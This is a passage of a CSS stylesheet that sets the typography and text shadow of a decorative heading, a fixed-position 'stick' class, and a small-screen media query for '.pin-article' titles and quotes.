font-family: 'Allura',Verdana,Geneva,sans-serif; 
font-size:25px; 
text-shadow: 1px 1px #eee;
color:#616161;
}

.stick{position: fixed; bottom: 200px; right:12%;}
@media screen and (min-width : 0px) and (max-width : 479px)  {	

.pin-article h1.title {
	font-size:22px;
}
.pin-article .quote blockquote p {
	font-size: 16px;
}


}